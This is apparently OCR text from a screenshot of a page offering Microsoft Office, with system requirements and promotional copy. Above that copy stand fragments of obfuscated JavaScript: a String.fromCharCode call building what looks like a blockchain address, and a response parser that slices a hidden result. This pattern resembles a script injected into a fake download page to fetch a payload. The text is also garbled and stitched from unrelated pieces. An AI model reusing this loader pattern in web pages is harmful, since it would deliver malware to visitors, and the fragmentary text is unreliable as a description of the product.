
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB required
Microsoft Office is a versatile toolkit for work, education
and innovation.
Globally, Microsoft Office is recognized as a leading and reliable
office productivity suite, providing all the essentials for effective